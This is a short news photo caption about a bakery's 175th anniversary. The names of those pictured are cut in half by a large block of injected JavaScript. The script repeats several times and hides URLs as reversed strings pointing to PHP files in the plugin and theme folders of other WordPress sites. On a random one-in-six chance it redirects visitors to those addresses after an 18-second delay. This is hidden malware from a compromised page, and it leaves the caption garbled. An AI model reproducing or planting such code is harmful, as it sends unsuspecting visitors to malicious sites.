 GERRARDS 175 YEARS OF BAKING. Pictured is (front L/R) Dawn van Rensburg, Claire Gerrard-Jones,  Michael Coxey Managing Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Coxeys and Philip Gerrard-Jones.